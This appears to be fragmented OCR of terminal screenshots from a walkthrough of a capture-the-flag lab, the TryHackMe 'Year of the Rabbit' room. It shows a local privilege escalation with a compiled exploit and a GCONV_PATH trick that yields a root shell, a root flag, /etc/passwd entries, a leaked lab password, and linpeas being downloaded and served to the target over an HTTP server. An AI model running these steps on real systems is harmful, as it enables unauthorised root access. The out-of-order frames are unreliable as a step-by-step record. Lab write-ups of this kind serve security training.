 1
2
9:26
gwendoline@year-of-the-rabbit: ~
Fichier Actions Éditer Vue Aide
┌──(alexispondo㉿alexis-pondo)-[~/Téléchargements]
└─$
-rw-r--r-- 1 gwendoline gwendoline 220 Jan 23 2020 .bash_logout
-rw-r--r-- 1 gwendoline gwendoline 3515 Jan 23 2020 .bashrc
-rwxr-xr-x 1 gwendoline gwendoline 6824 Jul 23 10:23 evil.so
-rw-r--r-- 1 gwendoline gwendoline 183 Jul 23 10:22 evil-so.c
-rwxr-xr-x 1 gwendoline gwendoline 7184 Jul 23 10:23 exploit
-rw-r--r-- 1 gwendoline gwendoline 614 Jul 23 10:22 exploit.c
drwx------ 2 gwendoline gwendoline 4096 Jul 23 10:16 .gnupg
-rwxr-xr-x 1 gwendoline gwendoline 777005 Jul 23 10:14 linpeas.sh
-rw-r--r-- 1 gwendoline gwendoline 148 Jul 23 10:21 Makefile
-rw-r--r-- 1 gwendoline gwendoline 675 Jan 23 2020 .profile
-r--r----- 1 gwendoline gwendoline 46 Jan 23 2020 user.txt
gwendoline@year-of-the-rabbit:~$ ./exploit
# bash
root@year-of-the-rabbit:/home/gwendoline# whoami
root
root@year-of-the-rabbit:/home/gwendoline# cd
bash: cd: HOME not set
root@year-of-the-rabbit:/home/gwendoline# cd /root
root@year-of-the-rabbit:/root# ls
root.txt
root@year-of-the-rabbit:/root# cat root.txt
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}
root@year-of-the-rabbit:/root# ls
root.txt
root@year-of-the-rabbit:/root# exit
exit
# exit
gwendoline@year-of-the-rabbit:~$ ls
evildir evil.so evil-so.c exploit exploit.c GCONV_PATH=. linpeas.sh Makefile user.txt
gwendoline@year-of-the-rabbit:~$
messagebus:x:104:111::/var/run/dbus:/bin/false
avahi:x:105:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
uuidd:x:106:114::/run/uuidd:/bin/false
Debian-exim:x:107:115::/var/spool/exim4:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
avahi-autoipd:x:109:118:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
colord:x:110:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false
geoclue:x:112:122::/var/lib/geoclue:/bin/false
pulse:x:113:123:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
rtkit:x:116:125:RealtimeKit,,,:/proc:/bin/false
saned:x:117:126::/var/lib/saned:/bin/false
usbmux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
hplip:x:119:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:120:127:Gnome Display Manager:/var/lib/gdm3:/bin/false
eli:x:1000:1000:eli,,,:/home/eli:/bin/bash
gwendoline:x:1001:1001:,,,:/home/gwendoline:/bin/bash
ftpuser:x:1002:1002:,,,:/var/ftp/uploads/:/bin/fakeshell
ftp:x:121:128:ftp daemon,,,:/srv/ftp:/bin/false
eli@year-of-the-rabbit:/usr/games/s3cr3t$ ls
eli@year-of-the-rabbit:/usr/games/s3cr3t$ cat .th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly\!
Your password is awful, Gwendoline.
It should be at least 60 characters long! Not just MniVCQVhQHUNI
Honestly!
Yours sincerely
-Root
eli@year-of-the-rabbit:/usr/games/s3cr3t$
peas.sh -O linpeas.sh
--2022-07-23 09:12:08-- https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/ma
ster/linPEAS/linpeas.sh
Résolution de raw.githubusercontent.com (raw.githubusercontent.com)… 185.199.111.133, 185.199.109.133, 185.199.108.1
33, ...
Connexion à raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443… connecté.
requête HTTP transmise, en attente de la réponse… 404 Not Found
2022-07-23 09:12:09 erreur 404 : Not Found.
┌──(alexispondo㉿alexis-pondo)-[~]
└─$ wget https://raw.githubusercontent.com/zetta0/linpeas/main/linpeas.sh -O linpeas.sh 8 ⨯
--2022-07-23 09:14:07-- https://raw.githubusercontent.com/zetta0/linpeas/main/linpeas.sh
Résolution de raw.githubusercontent.com (raw.githubusercontent.com)… 185.199.110.133, 185.199.108.133, 185.199.111.1
33, ...
Connexion à raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443… connecté.
requête HTTP transmise, en attente de la réponse… 200 OK
Taille : 777005 (759K) [text/plain]
Sauvegarde en : « linpeas.sh »
linpeas.sh 100%[===========================================>] 758,79K 1,71MB/s ds 0,4s
2022-07-23 09:14:08 (1,71 MB/s) — « linpeas.sh » sauvegardé [777005/777005]
┌──(alexispondo㉿alexis-pondo)-[~]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.228.224 - - [23/Jul/2022 09:15:31] "GET /linpeas.sh HTTP/1.1" 200 -